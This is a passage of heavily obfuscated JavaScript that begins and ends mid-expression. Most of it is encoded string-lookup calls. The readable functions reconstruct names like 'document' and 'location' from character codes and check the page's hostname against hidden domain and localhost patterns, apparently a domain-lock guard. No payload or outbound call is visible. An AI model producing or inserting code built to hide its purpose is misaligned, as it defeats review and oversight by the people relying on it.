635,'&[A[')+a1(0x47e,'3Iiw')+a1(0x273,'3Iiw')+a1(0x536,'r7q]')+a1(0x6f6,'0)dK')+a1(0x137,'vbO^')+a1(0x303,'r7q]')+a1(0x305,'Jbno')+a1(0x410,'okE$')+a1(0x317,'6yJz')+a1(0x664,'J)vv')+a1(0x103,'eN$#')+a1(0x1c1,'eN$#')+a1(0x68b,'pBz^')+a1(0x28e,'js]$')+a1(0x5ee,'ZIli')+a1(0x272,'t9gF')+a1(0x61b,'ACuv')+a1(0x367,'jbi2')+a1(0x6ea,'WNvb')+a1(0x584,'ACuv')+a1(0x32b,'Fd9O')+a1(0x37c,'a3#c')+a1(0xe7,'vbO^')+a1(0x11e,'ZIli')+a1(0x650,'Jbno')+a1(0x47f,'0)dK')+a1(0x307,'i)Qn')+a1(0x628,'VB9!')+a1(0xf5,'ACuv')+a1(0x54f,'okE$')+a1(0x5ca,'A^qM')+a1(0x594,'d8WN')+a1(0x4db,'G(5c')+a1(0xf9,'mRBz')+a1(0x5a8,'hD%g')+a1(0xf1,'ZIli')+a1(0x10c,'i)Qn')+a1(0x48b,'ZVit')+a1(0x1a4,'PXo%')+a1(0x2f7,'a3#c')+a1(0x132,'okE$')+a1(0x130,'ZDqx')+a1(0x64b,'&[A[')+a1(0x1ea,'wM(Y')+a1(0x362,'PXo%')+a1(0x5cc,'wM(Y')+a1(0x5b7,'mRBz')+a1(0x471,'ZDqx')+a1(0x617,'ZIli')+a1(0x67c,'okE$')+a1(0x185,'eN$#')+a1(0x214,'J)vv')+a1(0x701,'okE$')+a1(0x580,'pBz^')+a1(0x45d,'PXo%')+a1(0x101,'i)Qn')+a1(0x14b,'pBz^')+a1(0x352,'A^qM')+a1(0x63e,'QJzr')+a1(0x332,'eN$#')+a1(0x53b,'Gcip')+a1(0x74c,'r7q]')+a1(0x3a9,'RE%P')+a1(0x426,'eN$#')+a1(0x324,'FZPF')+a1(0x4a5,'ACuv')+a1(0x17d,'Fd9O')+a1(0x59e,'hD%g')+a1(0x506,'r7q]')+a1(0x585,'HPFM')+a1(0x22a,'3Iiw')+a1(0x150,'t9gF')+a1(0x6ed,'vbO^')+a1(0x6dc,'Gcip')+a1(0x640,'x7aq')+a1(0x29c,'%ch0')+a1(0x604,'oGMe')+a1(0x609,'6yJz')+a1(0x6b1,'0)dK')+a1(0x6e7,'PXo%')+a1(0x199,'pBz^')+a1(0x5e7,'jbi2')+a1(0x535,'w#(q')+a1(0x2ad,'jbi2')+a1(0x418,'x7aq')+a1(0x388,'Fd9O')+a1(0x1eb,'J)vv')+a1(0x434,'QJzr')+a1(0x444,'Gcip')+a1(0x56f,'i)Qn')+a1(0x288,'Jbno')+a1(0x231,'Gcip')+a1(0x3ae,'js]$')+a1(0x5eb,'0)dK')+a1(0x496,'HOW%')+a1(0x246,'d8WN')+a1(0x5c4,'VB9!')+a1(0x14e,'HPFM')+a1(0x4c6,'7mZ$')+a1(0x4d0,'HPFM')+a1(0x5ed,'QJzr')+a1(0x6d9,'HPFM')+a1(0x24d,'Fd9O')+a1(0x345,'w#(q')+a1(0x1fe,'2*GD')+a1(0x547,'mRBz')+a1(0x34d,'okE$')+a1(0x356,'Gcip')+a1(0x201,'ZVit')+a1(0x395,'7mZ$')+a1(0x603,'qUkS')+a1(0x4cc,'ZIli')+a1(0x54b,'PXo%')+a1(0x192,'0)dK')+a1(0x629,'FZPF')+a1(0x6cd,'!MQ8')+a1(0x555,'Bo@2')+a1(0x390,'oGMe')+a1(0x22f,'ZDqx')+a1(0x30f,'ZVit')+a1(0x749,'PXo%')+a1(0x3d6,'qUkS')+a1(0x133,'i)Qn')+a1(0x294,'PXo%')+a1(0x219,'lPNQ')+a1(0x155,'WNvb')+a1(0x339,'J)vv')+a1(0x18d,'js]$')+a1(0x149,'oGMe')+a1(0x2de,'ACuv')+a1(0x274,'WNvb')+a1(0x2be,'FZPF')+a1(0x510,'RE%P')+a1(0x739,'x7aq')+a1(0x19f,'G(5c')+a1(0x48e,'i)Qn')+a1(0x3b6,'okE$')+a1(0x2f5,'w#(q')+a1(0x6ac,'Gcip')+a1(0x3a2,'a3#c')+a1(0x142,'G(5c')+a1(0x113,'i)Qn')+a1(0x596,'HOW%')+a1(0x374,'2*GD')+a1(0x33c,'ACuv')+a1(0x529,'RE%P')+a1(0x31d,'eN$#')+a1(0x10a,'Fd9O')+a1(0xe8,'!MQ8')+a1(0x1d1,'VB9!')+a1(0x13d,'ZIli')+a1(0x260,'F6(U')+a1(0x1e4,'F6(U')+a1(0x6e3,'3Iiw')+a1(0x3aa,'HPFM')+a1(0x66a,'w#(q')+a1(0x37d,'jbi2')+a1(0x404,'oGMe'))+(a1(0x69e,'w#(q')+a1(0x50c,'7mZ$')+a1(0x4e4,'(5Oj')+a1(0x479,'A^qM')+a1(0x1c7,'vbO^')+a1(0x60e,'a3#c')+a1(0x287,'js]$')+a1(0x427,'mRBz')+a1(0x329,'VB9!')+a1(0x153,'okE$')+a1(0x70e,'d8WN')+a1(0x692,'G(5c')+a1(0x1c2,'&[A[')+a1(0x235,'i)Qn')+a1(0x26e,']uck')+a1(0x1bb,'d8WN')+a1(0x531,'pBz^')+a1(0x524,'t9gF')+a1(0x3b3,'2*GD')+a1(0x677,'qUkS')+a1(0x2fa,'r7q]')),c[a1(0x190,'3Iiw')]=a1(0x467,'js]$')+a1(0xfc,'qUkS')+a1(0x3f0,'pBz^')+a1(0x6af,'RE%P')+a1(0x517,'Bo@2')+a1(0x1de,'!MQ8')+a1(0x41a,'i)Qn')+a1(0x1ae,'F6(U')+a1(0x6ba,'a3#c')+a1(0x728,'F6(U')+a1(0x2a8,'js]$')+a1(0x73b,'WNvb')+a1(0x685,'w#(q')+a1(0x65b,'Bo@2')+a1(0x3a3,'js]$')+a1(0x3fb,'qUkS')+a1(0x114,'6yJz')+a1(0x448,'eN$#')+a1(0x13a,'ZIli')+a1(0x2ca,'A^qM')+a1(0x5a2,'ZVit')+a1(0x6c5,'!MQ8')+a1(0x3e3,'2*GD')+a1(0x3bc,'jbi2')+a1(0x40e,'mRBz')+a1(0x27b,'hD%g')+a1(0x140,'&[A[')+a1(0x1b1,'Jbno')+a1(0x571,'G(5c')+a1(0x51d,'2*GD')+a1(0x28a,'6yJz')+a1(0x6d2,'7mZ$')+a1(0xf3,'a3#c')+a1(0x327,'WNvb')+a1(0x58b,'G(5c')+a1(0x500,'RE%P')+a1(0x437,'ZDqx')+a1(0x2df,'Bo@2')+a1(0x503,'qUkS')+a1(0x66c,'!MQ8')+a1(0x65d,'3Iiw')+a1(0x537,'QJzr')+a1(0x62e,'RE%P')+a1(0x59b,'F6(U')+a1(0x67d,'t9gF')+a1(0x4f2,'HOW%')+a1(0x5e5,'WNvb')+a1(0x15c,'3Iiw')+a1(0x4dd,'a3#c')+a1(0x2d3,'mRBz')+a1(0x3d9,'ZIli')+a1(0x5fc,'0)dK')+a1(0x3be,'HOW%')+a1(0x17f,'FZPF')+a1(0x6da,'qUkS')+a1(0x5f2,'HPFM')+a1(0x601,'hD%g')+a1(0x14a,'Gcip')+a1(0x372,'QJzr')+a1(0x34f,'hD%g')+a1(0x39d,'2*GD')+a1(0x5da,'wM(Y')+a1(0x282,'HPFM')+a1(0x293,'HPFM')+a1(0x557,'&[A[')+a1(0x72c,'d8WN')+a1(0x227,'VB9!')+a1(0x15a,'FZPF')+a1(0x3b4,'!MQ8')+a1(0x754,'oGMe')+a1(0x556,'J)vv')+a1(0x499,'WNvb')+a1(0x454,'3Iiw')+a1(0x1fb,'&[A[')+a1(0x1b2,'r7q]')+a1(0x665,'Gcip')+a1(0x713,'VB9!')+a1(0x6bf,']uck')+a1(0x668,'i)Qn')+a1(0x436,'J)vv')+a1(0x2b0,'WNvb')+a1(0x675,']uck')+a1(0x63d,'A^qM')+a1(0x39b,'QJzr')+a1(0x22d,'HOW%')+a1(0x538,'%ch0')+a1(0x737,'A^qM')+a1(0x5f9,'Gcip')+a1(0x4b3,'d8WN')+a1(0x239,'hD%g')+a1(0x53d,'Fd9O')+a1(0x6b8,'J)vv')+a1(0x160,'i)Qn')+a1(0x70b,'qUkS')+a1(0x526,'lPNQ')+a1(0x73d,'wM(Y')+a1(0x29f,'wM(Y')+a1(0x26a,'qUkS')+a1(0x66b,'Bo@2')+a1(0x363,'x7aq')+a1(0x562,'eN$#')+a1(0x6b5,'!MQ8')+a1(0x490,'2*GD')+a1(0x1fc,'A^qM')+a1(0x419,'6yJz')+a1(0x4e1,'3Iiw')+a1(0x1c5,'2*GD')+a1(0x511,'F6(U')+a1(0x5ba,'&[A[')+a1(0x320,'js]$')+a1(0x548,'!MQ8')+a1(0x672,'A^qM')+a1(0x52d,'t9gF')+a1(0x717,'Fd9O')+a1(0x740,'Fd9O')+a1(0x5bc,'js]$')+a1(0x26b,'PXo%')+a1(0x29b,'okE$')+a1(0x4b4,'d8WN')+a1(0x17c,'(5Oj')+a1(0x1a2,'G(5c')+a1(0x627,'7mZ$')+a1(0x217,'i)Qn')+a1(0x154,'&[A[')+a1(0x2b5,'%ch0')+a1(0x204,'G(5c')+a1(0x177,'Fd9O')+a1(0x5d3,'7cwz')+a1(0x646,'Jbno')+a1(0x117,'wM(Y')+a1(0x6aa,'RE%P')+a1(0x2d1,'oGMe')+a1(0x6fc,'7cwz')+a1(0x268,'2*GD')+a1(0x126,'&[A[')+a1(0x2fb,'i)Qn')+a1(0x6c9,'ACuv')+a1(0x15f,'RE%P')+a1(0x2d7,'HPFM')+a1(0x330,'qUkS')+a1(0x179,'VB9!')+a1(0x5ad,'WNvb')+a1(0x64e,'jbi2')+a1(0x433,'i)Qn')+a1(0x6ec,'(5Oj')+a1(0x726,'Bo@2')+a1(0x698,'J)vv')+a1(0x1c9,'WNvb')+a1(0x6f5,'Fd9O')+a1(0x2fe,'vbO^')+a1(0x69b,'ZDqx')+a1(0x441,'2*GD')+a1(0x30b,'mRBz')+a1(0x4fb,'FZPF')+a1(0x141,'x7aq')+a1(0x70f,'!MQ8')+a1(0x5e6,'Fd9O')+a1(0x156,'a3#c')+a1(0x105,'js]$')+a1(0x2f3,'G(5c')+a1(0x146,'r7q]')+a1(0x1b9,'7cwz')+a1(0x6ae,'a3#c')+a1(0x2e2,'oGMe')+a1(0x6d7,'!MQ8')+a1(0x676,'hD%g')+a1(0x108,'VB9!')+a1(0x2a2,'js]$')+a1(0x183,'J)vv')+a1(0x71f,'WNvb')+a1(0x3d2,'ZIli')+a1(0x671,'eN$#')+a1(0x27c,'!MQ8')+a1(0x5ef,'G(5c')+a1(0xe9,'d8WN')+a1(0x502,'mRBz')+a1(0x745,'qUkS')+a1(0x493,'0)dK')+a1(0x550,']uck')+a1(0x6c2,'okE$')+a1(0x616,'%ch0')+a1(0x6c8,'%ch0')+a1(0x56d,'mRBz')+a1(0x694,'HOW%')+a1(0x2d9,'&[A[')+a1(0x222,'VB9!')+a1(0x2c4,'hD%g')+a1(0x5a3,'qUkS')+a1(0x4b8,'t9gF')+a1(0x285,'QJzr')+a1(0x382,'wM(Y')+a1(0x2c5,'0)dK')+a1(0x48f,'7mZ$')+a1(0x1e6,'js]$')+a1(0x5f0,'qUkS')+a1(0x6ef,'J)vv')+a1(0x4c5,'6yJz')+a1(0x383,'vbO^')+a1(0x4d2,'a3#c')+a1(0x727,'J)vv')+(a1(0x223,'ZVit')+a1(0x6d4,'F6(U')+a1(0x168,'7mZ$')+a1(0x3c4,'&[A[')+a1(0x1a3,'2*GD')+a1(0x5f3,'FZPF')+a1(0x2f6,'Fd9O')+a1(0x35a,'t9gF')+a1(0x296,'hD%g')+a1(0x256,'(5Oj')+a1(0x638,'Bo@2')+a1(0x5b3,'(5Oj')+a1(0x3fc,'F6(U')+a1(0x6cc,'Bo@2')+a1(0x3df,'QJzr')+a1(0x3ad,'2*GD')+a1(0x261,']uck')+a1(0x4fa,'7mZ$')+a1(0x469,'0)dK')+a1(0x54d,'Gcip')+a1(0x416,'vbO^')+a1(0xf7,'wM(Y')+a1(0x358,'ZVit')+a1(0x4cb,'QJzr')+a1(0x5b9,'&[A[')+a1(0x4d3,'ZIli')+a1(0x41f,'3Iiw')+a1(0x121,'&[A[')+a1(0x2aa,'r7q]')+a1(0x27a,'pBz^')+a1(0x15b,'Jbno')+a1(0x53e,'r7q]')+a1(0x300,'J)vv')+a1(0x5d8,'wM(Y')+a1(0x6e5,'0)dK')+a1(0x2f2,'7mZ$')+a1(0x19c,'wM(Y')+a1(0x368,'PXo%')+a1(0x4ab,'w#(q')+a1(0x66e,'(5Oj')+a1(0x59f,'a3#c')+a1(0x720,'F6(U')+a1(0x57c,'3Iiw')+a1(0x182,'js]$')+a1(0x70c,'ZIli')+a1(0x348,'ZDqx')+a1(0x20c,'qUkS')+a1(0x439,'0)dK')+a1(0x663,'HPFM')+a1(0x474,'7cwz')+a1(0x161,'hD%g')+a1(0x360,'&[A[')+a1(0x68f,'i)Qn')+a1(0x4d7,'PXo%')+a1(0x42f,'(5Oj')+a1(0x2db,'oGMe')+a1(0x23a,'ZDqx')+a1(0x741,'qUkS')+a1(0x515,'FZPF')+a1(0x622,'7mZ$')+a1(0x1b7,'Fd9O')+a1(0x56c,'Gcip')+a1(0x213,'Jbno')+a1(0x18a,'jbi2')+a1(0x2b2,'Fd9O')+a1(0x687,'!MQ8')+a1(0x323,'i)Qn')+a1(0x6a7,'jbi2')+a1(0x187,'jbi2')+a1(0x1cd,'WNvb')+a1(0x4a2,'QJzr')+a1(0x10d,'Jbno')+a1(0x2d2,'G(5c')+a1(0x513,'Jbno')+a1(0x38d,'RE%P')+a1(0x3a6,'Gcip')+a1(0x753,'pBz^')+a1(0x6a5,']uck')+a1(0x442,'a3#c')+a1(0x211,'x7aq')+a1(0x75c,'w#(q')+a1(0x36a,'!MQ8')+a1(0x4d4,'js]$')+a1(0x58a,'Gcip')+a1(0x221,'Jbno')+a1(0x5d6,'ZIli')+a1(0x445,'Gcip')+a1(0x750,'jbi2')+a1(0x3ea,'RE%P')+a1(0x3cd,'Bo@2')+a1(0x527,'w#(q')+a1(0x4bc,'ACuv')+a1(0x566,'FZPF')+a1(0x381,'r7q]')+a1(0x11c,'Fd9O')+a1(0x16a,'vbO^')+a1(0x637,'2*GD')+a1(0x6ff,'mRBz')+a1(0x735,'7mZ$')+a1(0x5df,'t9gF')+a1(0x613,'x7aq')+a1(0x4aa,'J)vv')+a1(0x72e,'A^qM')+a1(0x135,'ZIli')+a1(0x744,'PXo%')+a1(0x46e,'a3#c')+a1(0x40f,'eN$#')+a1(0x270,'!MQ8')+a1(0x276,'x7aq')+a1(0x1e2,'d8WN')+a1(0x32a,'Bo@2')+a1(0xee,'RE%P')+a1(0x738,'7mZ$')+a1(0x2da,'3Iiw')+a1(0x610,'vbO^')+a1(0x2c1,'%ch0')+a1(0x6a2,'ZIli')+a1(0x722,'HOW%')+a1(0x495,'HPFM')+a1(0x29d,'G(5c')+a1(0x2e9,'eN$#')+a1(0x590,'js]$')+a1(0x4ea,'a3#c')+a1(0x703,'J)vv')+a1(0x357,'t9gF')+a1(0x4e0,'RE%P')+a1(0x226,'J)vv')+a1(0x620,'%ch0')+a1(0x723,'vbO^')+a1(0x57a,'6yJz')+a1(0x36d,'7mZ$')+a1(0x6a0,'wM(Y')+a1(0x72b,'js]$')+a1(0x5c8,'d8WN')+a1(0x220,'js]$')+a1(0x42b,'wM(Y')+a1(0x172,'Gcip')+a1(0x453,'qUkS')+a1(0x667,'x7aq')+a1(0x4d1,'x7aq')+a1(0x47a,'%ch0')+a1(0x63f,']uck')+a1(0x6f7,'Jbno')+a1(0x200,'RE%P')+a1(0x578,'t9gF')+a1(0x145,'7mZ$')+a1(0x10f,'t9gF')+a1(0x34b,'ZVit')+a1(0x6ad,'d8WN')+a1(0xfb,'ACuv')+a1(0x4f4,'Bo@2')+a1(0x20d,'x7aq')+a1(0x73f,'2*GD')+a1(0x157,'Fd9O')+a1(0x4f5,'J)vv')+a1(0x528,'eN$#')+a1(0x11d,'x7aq')+a1(0x447,'(5Oj')+a1(0x36b,'Bo@2')+a1(0x257,'0)dK')+a1(0x476,'a3#c')+a1(0x565,'mRBz')+a1(0x657,'ZVit')+a1(0x415,'ZIli')+a1(0x6d5,'!MQ8')+a1(0x6d1,'(5Oj')+a1(0x462,'lPNQ')+a1(0x17e,'qUkS')+a1(0x6b4,'7mZ$')+a1(0x72f,'r7q]')+a1(0x592,'vbO^')+a1(0x278,'ZIli')+a1(0x624,'HOW%')+a1(0x232,']uck')+a1(0xf8,'2*GD')+a1(0x34e,'7mZ$')+a1(0x485,'ACuv')+a1(0x25c,'wM(Y')+a1(0x3b0,'wM(Y')+a1(0x4e9,'FZPF')+a1(0x606,'6yJz')+a1(0x58e,'WNvb')+a1(0x129,'7cwz')+a1(0x612,'ZDqx')+a1(0xe6,'okE$')+a1(0x54a,'FZPF')+a1(0x4f3,'Gcip')+a1(0x19b,'lPNQ')+a1(0x118,'7cwz')+a1(0x68c,'Bo@2')+a1(0x2a7,'hD%g')+a1(0x457,'ZVit')+a1(0x577,'eN$#')+a1(0x6c7,'ZDqx')+a1(0x5db,'x7aq')+a1(0x4c4,'(5Oj')+a1(0x464,'QJzr')+a1(0x614,'HPFM')+a1(0x1bd,'okE$')+a1(0x647,'HPFM'))+(a1(0x516,'7cwz')+a1(0x412,'7cwz')+a1(0x63a,'ZDqx')+a1(0x6de,'d8WN')+a1(0x2cb,'ZDqx')+a1(0x4a8,'mRBz')+a1(0x558,'Gcip')+a1(0x64f,'&[A[')+a1(0x14f,'%ch0')+a1(0x6f8,'VB9!')+a1(0x286,'js]$')+a1(0x409,'wM(Y')+a1(0x2b4,'0)dK')+a1(0x384,'!MQ8')+a1(0x17b,'!MQ8')+a1(0x519,'WNvb')+a1(0x5bd,'2*GD')+a1(0x50f,'vbO^')+a1(0x120,'ZIli')+a1(0x6eb,'oGMe')+a1(0x53a,'!MQ8')+a1(0x711,'okE$')+a1(0x1d8,'x7aq')+a1(0x2c8,'QJzr')+a1(0x1f5,'a3#c')+a1(0x564,'hD%g')+a1(0x4dc,'0)dK')+a1(0x746,'PXo%')+a1(0x666,'RE%P')+a1(0x1d3,'i)Qn')+a1(0x73c,'G(5c')+a1(0x2ee,'6yJz')+a1(0x44f,'d8WN')+a1(0x422,'%ch0')+a1(0x2a4,'x7aq')+a1(0x6b7,'Fd9O')+a1(0x337,'pBz^')+a1(0x28f,'a3#c')+a1(0x228,'6yJz')+a1(0x112,'F6(U')+a1(0x4a1,'VB9!')+a1(0x208,'7cwz')+a1(0x1d2,'vbO^')+a1(0x599,'WNvb')+a1(0x167,'RE%P')+a1(0x12e,'ZVit')+a1(0x408,'HOW%')+a1(0x4df,'w#(q')+a1(0x710,'HOW%')+a1(0x391,'QJzr')+a1(0x48c,'ZVit')+a1(0x2e7,'WNvb')+a1(0x123,'wM(Y')+a1(0x22b,'7cwz')+a1(0x350,'x7aq')+a1(0x615,'G(5c')+a1(0x2bd,'Gcip')+a1(0x209,'vbO^')+a1(0x2a6,'w#(q')+a1(0x51b,']uck')+a1(0x4da,'Fd9O')+a1(0x175,'eN$#')+a1(0x238,'wM(Y')+a1(0x71a,'ZDqx')+a1(0x430,'js]$')+a1(0x313,'i)Qn')+a1(0x4a4,'i)Qn')+a1(0x423,'d8WN')+a1(0x6c3,'6yJz')+a1(0x553,'J)vv')+a1(0x75e,'t9gF')+a1(0x460,'FZPF')+a1(0x1f4,'(5Oj')+a1(0x62c,'eN$#')+a1(0x484,'eN$#')+a1(0x3c6,'F6(U')+a1(0x234,'jbi2')+a1(0x3bd,'G(5c')+a1(0x3d1,'ZDqx')+a1(0x429,'wM(Y')+a1(0x3e5,'a3#c')+a1(0x2f0,'QJzr')+a1(0x461,'okE$')+a1(0x683,'eN$#')+a1(0x3a4,'G(5c')+a1(0x3ca,'d8WN')+a1(0x1c8,'ZIli')+a1(0x440,'js]$')+a1(0x106,'G(5c')+a1(0x18b,'A^qM')+a1(0x6f1,'vbO^')+a1(0x5d9,'oGMe')+a1(0x144,'w#(q')+a1(0x24e,'0)dK')+a1(0x49b,'6yJz')+a1(0x20a,'J)vv')+a1(0x311,'x7aq')+a1(0x241,'PXo%')+a1(0x705,'a3#c')+a1(0x63b,'lPNQ')+a1(0x636,'pBz^')+a1(0x583,'d8WN')+a1(0x225,'ZVit')+a1(0x1a6,'QJzr')+a1(0x3d7,'w#(q')+a1(0x249,'Jbno')+a1(0x407,'F6(U')+a1(0x3a0,'7mZ$')+a1(0x608,'F6(U')+a1(0x33e,'a3#c')+a1(0x5a1,'(5Oj')+a1(0x1cc,'WNvb')+a1(0x55c,']uck')+a1(0x2c6,'A^qM')+a1(0x43e,'Gcip')),c[a1(0x299,']uck')]=a1(0x563,'(5Oj')+a1(0x33d,'a3#c')+a1(0x218,'G(5c')+a1(0x4a3,'Fd9O')+a1(0x3f5,'%ch0')+a1(0x568,'&[A[')+a1(0x1df,'PXo%')+a1(0x25e,'7cwz')+a1(0x326,'7mZ$')+a1(0x386,'pBz^')+a1(0x586,'ACuv')+a1(0x12a,']uck')+a1(0x682,'FZPF')+a1(0x38e,'a3#c')+a1(0x653,'lPNQ')+'E',c[a1(0x143,']uck')]=a1(0x4cd,'qUkS')+a1(0x6a1,'(5Oj')+a1(0x5af,'A^qM')+a1(0x3f8,'%ch0')+a1(0x730,'HOW%')+a1(0x3b9,'G(5c')+a1(0x331,'pBz^')+a1(0x4e5,'!MQ8')+a1(0x36c,'%ch0')+a1(0x3ec,'Jbno')+a1(0x642,'r7q]')+']',c[a1(0x473,'qUkS')]=function(z,A){return z===A;},c[a1(0x371,'A^qM')]=a1(0x573,'vbO^')+a1(0x65c,'F6(U')+a1(0x39a,'jbi2')+a1(0x463,'lPNQ')+a1(0x3dc,'okE$')+a1(0x127,'PXo%')+a1(0x51f,'a3#c')+a1(0x315,'(5Oj')+a1(0x619,'pBz^')+a1(0x47d,'G(5c')+a1(0x1ff,'Jbno')+a1(0x4c7,'2*GD')+a1(0x546,'r7q]')+a1(0x6fd,'0)dK')+a1(0x507,'eN$#')+a1(0x432,'oGMe')+a1(0x487,']uck')+a1(0x466,'hD%g'),c[a1(0x5ce,'FZPF')]=function(z,A){return z===A;},c[a1(0x34a,'J)vv')]=a1(0x438,'WNvb')+a1(0x269,'F6(U'),c[a1(0x1d4,'!MQ8')]=function(z){return z();},c[a1(0x618,'QJzr')]=function(z,A,B){return z(A,B);},c[a1(0x377,'w#(q')]=function(z,A,B){return z(A,B);},c[a1(0x42c,'x7aq')]=function(z,A){return z-A;},c[a1(0x1c6,'a3#c')]=function(z,A,B){return z(A,B);},c[a1(0x4ac,'d8WN')]=a1(0x27e,'ZIli')+a1(0x42d,'qUkS')+a1(0x148,'PXo%')+a1(0x3e7,'QJzr')+a1(0x5d1,'HPFM'),c[a1(0x62f,'eN$#')]=function(z,A){return z!==A;},c[a1(0x5cf,'lPNQ')]=a1(0x60b,'hD%g')+a1(0x46b,'lPNQ'),c[a1(0x5a9,'t9gF')]=function(z,A){return z===A;},c[a1(0x321,'%ch0')]=a1(0x446,'eN$#')+'t',c[a1(0x393,'wM(Y')]=a1(0x34c,'7cwz')+a1(0x4a6,'ZVit'),c[a1(0x49c,'x7aq')]=function(z,A){return z===A;},c[a1(0x389,'jbi2')]=function(z){return z();},c[a1(0x380,'wM(Y')]=a1(0x540,'FZPF')+'t',c[a1(0x25a,'ZVit')]=a1(0x68e,'6yJz')+a1(0x5e0,'okE$')+a1(0x725,']uck'),c[a1(0x53f,'js]$')]=a1(0x47b,'%ch0')+a1(0x347,']uck')+a1(0x55f,'qUkS')+a1(0x605,'Gcip')+a1(0x6f4,'pBz^')+a1(0x24a,'FZPF')+a1(0x147,'6yJz')+a1(0x1a9,'J)vv'),c[a1(0x3de,'jbi2')]=a1(0x25d,'%ch0')+a1(0x12b,'pBz^')+a1(0x346,'ZVit')+a1(0x5e8,'w#(q')+a1(0x456,'2*GD')+a1(0x2eb,'w#(q'),c[a1(0x1a0,'Jbno')]=function(z){return z();},c[a1(0x693,'PXo%')]=function(z,A){return z!==A;},c[a1(0x2b8,'ZIli')]=function(z,A,B){return z(A,B);},c[a1(0x2a1,'2*GD')]=function(z,A){return z(A);},c[a1(0x6bc,'7mZ$')]=function(z,A){return z+A;},c[a1(0x289,'VB9!')]=a1(0x35f,'A^qM');var d=c,e=function(){var z=!![];return function(A,B){var I=z?function(){var a2=_0x3540481d;if(B){var J=B[a2(0x551,'F6(U')](A,arguments);return B=null,J;}}:function(){};return z=![],I;};}();function f(z,A){var a3=a1;for(var B in z)if(d[a3(0x414,'ZDqx')](B[a3(0x275,'J)vv')+'h'],A)&&function(I,J){var a4=a3;for(var K=0x2;d[a4(0x2bc,'vbO^')](K,J[a4(0x1dc,'d8WN')+'h']);K++)if(d[a4(0x712,'ACuv')](I[a4(0x575,'ZDqx')+a4(0x45f,'A^qM')](J[K][0x0]),J[K][0x1]))return;return 0x1;}(B,arguments))return z[B];}function g(z,A){var a5=a1;return d[a5(0x539,'HPFM')](z,Math[a5(0x62a,'HOW%')](d[a5(0x4b7,'ZVit')](Math[a5(0x5f7,'J)vv')+'m'](),d[a5(0x59a,'lPNQ')](d[a5(0x355,'x7aq')](A,0x1),z))));}function h(z,A){var a6=a1;for(var B=0x0;d[a6(0x365,'(5Oj')](B,A[a6(0x18f,'js]$')+'h']);B++){var I=A[B],J=d[a6(0x5a4,'0)dK')](0x0,I[a6(0x70a,'%ch0')+'Of']('.'))?d[a6(0x587,'FZPF')]('.',z):z,K=d[a6(0x186,'HOW%')](J[a6(0x2e4,'3Iiw')+'h'],I[a6(0x2e4,'3Iiw')+'h']),L=J[a6(0x322,'HPFM')+'Of'](I,K),K=d[a6(0x1bc,'Bo@2')](-0x1,L)&&d[a6(0x504,'2*GD')](L,K);if(K&&(d[a6(0x655,'mRBz')](J[a6(0x14c,'Fd9O')+'h'],I[a6(0x477,'oGMe')+'h'])||d[a6(0x291,'hD%g')](0x0,I[a6(0x12f,'FZPF')+'Of']('.'))))return 0x1;}}function j(){var a7=a1,z,A;return d[a7(0x5c0,'RE%P')](f,d[a7(0x589,'i)Qn')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a8=a1,z=d[a8(0x61c,'qUkS')](l,d[a8(0x394,'F6(U')](j));if(z){var z=d[a8(0x560,'FZPF')](f,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a8(0x26d,'3Iiw')](0x46,z[a8(0x575,'ZDqx')+a8(0x67e,'okE$')](0x0))&&d[a8(0xf4,'eN$#')](0x66,z[a8(0x2d4,'G(5c')+a8(0x13b,'js]$')](0x0))||d[a8(0x645,'oGMe')](0x49,z[a8(0x684,'w#(q')+a8(0x4d5,'t9gF')](0x1))&&d[a8(0x6f3,'FZPF')](0x69,z[a8(0x575,'ZDqx')+a8(0x6d3,'i)Qn')](0x1))||d[a8(0x435,'hD%g')](0x4c,z[a8(0x1a8,'(5Oj')+a8(0x643,'oGMe')](0x2))&&d[a8(0x189,'w#(q')](0x6c,z[a8(0x3ef,'3Iiw')+a8(0x64d,'pBz^')](0x2))||d[a8(0x4ad,'(5Oj')](0x45,z[a8(0x656,'Fd9O')+a8(0x64c,'wM(Y')](0x3))&&d[a8(0x521,'WNvb')](0x65,z[a8(0x41b,'lPNQ')+a8(0x6d3,'i)Qn')](0x3))||d[a8(0x359,'FZPF')](0x3a,z[a8(0x731,'a3#c')+a8(0x509,'%ch0')](0x4))):void 0x0;}}function l(z){var a9=a1;return d[a9(0x411,'wM(Y')](f,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var aa=a1,z=d[aa(0x6d6,'js]$')](j);if(z){var A=d[aa(0x376,']uck')](f,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[aa(0x3d3,'vbO^')](A,'~')?d[aa(0x6f2,'ZIli')](l,z):B)&&d[aa(0x1a1,'%ch0')](f,B,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x3b1,'t9gF')](A,B);}}function n(){var ab=a1,z=d[ab(0x5fd,'!MQ8')],A=new RegExp(d[ab(0x74a,'G(5c')],'g');return z[ab(0x631,'a3#c')+'ce'](A,'')[ab(0x3e9,'WNvb')](';');}function o(){var ac=a1,z=d[ac(0x3ab,'t9gF')],A=new RegExp(d[ac(0x51e,'3Iiw')],'g');return z[ac(0x470,'Bo@2')+'ce'](A,'')[ac(0x6c1,'ZDqx')](';');}function p(z){var ad=a1;return d[ad(0x35d,'d8WN')](-0x1,z[ad(0x497,'w#(q')+'Of'](String[ad(0x2e8,'oGMe')+ad(0x424,'qUkS')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x216,']uck')](z)||new RegExp(d[ad(0x56e,'Jbno')],'g')[ad(0x5f4,'w#(q')](z));var A;}function r(z,A){var ae=a1,B=z[ae(0x708,'a3#c')+'h'];return d[ae(0x43a,'pBz^')](z[ae(0x5c9,'RE%P')+ae(0x2b9,'PXo%')](d[ae(0x472,'i)Qn')](B,A[ae(0x5a6,'r7q]')+'h']),B),A);}function s(){var af=a1,z=d[af(0x74f,']uck')][af(0x4af,'js]$')]('|'),A=0x0;while(!![]){switch(z[A++]){case'0':var 